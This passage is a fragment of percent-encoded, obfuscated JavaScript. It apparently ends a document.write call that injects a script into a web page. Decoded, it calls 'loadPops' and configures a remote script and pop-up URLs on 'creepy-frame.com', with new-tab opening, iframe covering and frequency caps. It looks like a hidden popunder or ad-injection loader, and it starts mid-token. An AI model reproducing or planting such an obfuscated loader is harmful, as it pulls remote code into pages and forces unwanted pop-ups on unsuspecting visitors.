38%39%29%5D%3D%7B%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%63%5B%74%28%31%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%66%2E%43%58%74%4E%65%28%6C%6F%61%64%50%6F%70%73%29%7D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%70%70%5F%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%76%6E%7A%77%68%79%22%2C%22%6F%74%65%57%6D%4A%6D%57%43%4E%72%76%72%75%44%6F%22%2C%22%75%67%76%66%71%4C%6D%22%2C%22%43%68%6E%56%42%4E%6E%57%22%2C%22%41%77%35%5A%7A%78%6A%30%71%4D%76%4D%42%33%6A%4C%22%2C%22%45%4B%66%75%45%66%47%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%43%67%66%59%7A%77%35%30%74%4D%39%4B%7A%71%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%6D%4A%71%58%6D%4A%69%57%74%66%72%73%79%33%4C%69%22%2C%22%42%66%6A%71%74%68%4F%22%2C%22%42%77%4C%5A%79%59%35%50%7A%32%35%56%43%4D%76%75%42%57%22%2C%22%43%67%39%57%42%4E%6D%22%2C%22%43%33%62%53%41%78%71%22%2C%22%43%32%6E%59%41%78%62%30%43%57%22%2C%22%6D%33%57%31%46%64%6A%38%6F%68%57%57%46%64%72%38%6E%33%57%32%46%64%4C%38%6D%71%22%2C%22%43%32%6E%59%41%78%62%30%75%33%6A%4A%22%2C%22%6E%64%69%35%6D%74%71%31%75%4B%31%33%74%4E%72%52%22%2C%22%45%77%6E%51%76%65%57%22%2C%22%42%32%35%4C%43%4E%6A%56%43%47%22%2C%22%6D%74%65%31%6D%74%47%58%6D%75%50%50%72%4C%6E%77%42%57%22%2C%22%43%32%76%30%75%67%66%59%79%77%31%75%42%30%6A%56%7A%68%4B%22%2C%22%6D%4A%62%78%41%4D%58%33%72%65%57%22%2C%22%6D%74%72%59%41%4C%66%41%45%66%43%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%6E%64%75%58%6D%64%79%30%6F%77%48%4A%7A%30%50%66%77%61%22%2C%22%6E%4A%4B%59%6F%74%62%48%42%78%44%4A%76%33%79%22%2C%22%7A%32%76%30%75%67%66%59%79%77%31%67%43%4D%39%54%71%4D%39%4B%45%71%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%43%68%6A%4C%43%67%66%59%7A%71%22%2C%22%6D%5A%62%68%73%75%6E%72%79%33%4B%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%6D%4A%61%5A%6E%64%71%34%6D%68%44%31%41%4C%72%4B%77%47%22%2C%22%42%32%35%53%42%32%66%4B%22%2C%22%71%33%62%6A%72%67%79%22%2C%22%6D%74%6A%4B%42%33%7A%55%77%77%75%22%5D%3B%72%65%74%75%72%6E%28%61%70%70%5F%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%72%65%71%75%65%73%74%28%6F%70%74%69%6F%6E%73%29%7D%29%28%29%3B%0A%7D%29%28%7B%22%73%63%72%69%70%74%53%72%63%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%63%2E%44%59%39%7A%36%72%62%5C%2F%32%43%35%6A%6C%73%53%5C%2F%57%59%51%52%39%65%4E%49%54%66%45%55%33%7A%4D%5C%2F%44%78%49%53%77%5F%4D%5C%2F%69%68%30%71%31%4B%4D%51%54%51%63%56%77%6D%4D%48%6A%6B%41%52%7A%45%22%2C%22%77%69%6E%64%6F%77%22%3A%7B%22%75%72%6C%22%3A%22%5C%2F%5C%2F%63%72%65%65%70%79%2D%66%72%61%6D%65%2E%63%6F%6D%5C%2F%62%2E%33%59%56%49%30%56%50%49%33%6B%70%47%76%6C%62%45%6D%79%56%48%4A%5C%2F%5A%67%44%56%30%59%31%5C%2F%4D%51%54%57%63%43%77%46%4D%72%6A%5C%2F%41%58%79%55%4C%5C%2F%54%78%55%5C%2F%78%68%4E%4B%7A%59%41%55%79%5C%2F%4D%77%44%65%4D%5C%2F%6D%5C%2F%63%6B%6E%47%4E%45%79%54%59%5C%2F%7A%4E%30%6B%78%47%63%4C%33%47%52%56%77%45%22%7D%2C%22%66%72%65%71%22%3A%7B%22%71%74%79%22%3A%33%2C%22%70%65%72%69%6F%64%22%3A%33%36%30%30%2C%22%73%63%68%65%6D%65%22%3A%22%74%69%6D%65%22%2C%22%64%69%73%74%61%6E%63%65%22%3A%36%30%2C%22%64%69%73%74%61%6E%63%65%73%22%3A%22%22%2C%22%70%61%67%65%6C%69%6D%22%3A%30%2C%22%6D%61%78%22%3A%30%2C%22%63%6F%6E%74%65%78%74%22%3A%22%64%6F%6D%61%69%6E%22%2C%22%73%65%73%73%69%6F%6E%22%3A%66%61%6C%73%65%2C%22%73%65%73%73%69%6F%6E%4B%65%65%70%41%6C%69%76%65%54%69%6D%65%22%3A%30%2C%22%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%22%3A%33%36%30%30%7D%2C%22%6D%69%73%63%22%3A%7B%22%6E%65%77%54%61%62%22%3A%74%72%75%65%2C%22%75%6E%64%65%72%22%3A%66%61%6C%73%65%2C%22%63%6F%76%65%72%54%61%67%73%22%3A%22%69%66%72%61%6D%65%22%7D%2C%22%6F%6E%6C%79%43%6C%69%63%6B%61%62%6C%65%22%3A%66%61%6C%73%65%7D%29%0A%3C%2F%73%63%72%69%70%74%3E'));

